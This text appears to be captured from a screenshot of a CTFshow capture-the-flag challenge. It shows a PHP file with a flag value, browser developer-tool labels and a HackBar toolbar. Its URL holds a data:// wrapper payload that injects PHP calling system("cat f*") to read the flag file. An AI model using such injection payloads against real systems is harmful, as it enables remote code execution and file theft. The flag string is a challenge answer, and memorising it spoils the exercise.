 行
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-04 05:12:00
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-04 05:12:10
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{c9da4968-a1cb-4ee2-8329-0008ac08f6cd}";
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://421f95be-3c50-463d-89b4-9aa6e121b1c1.challenge.ctf.show/?c=data://text/plain,%3C?php%20system(%22cat%20f*%22)?%3E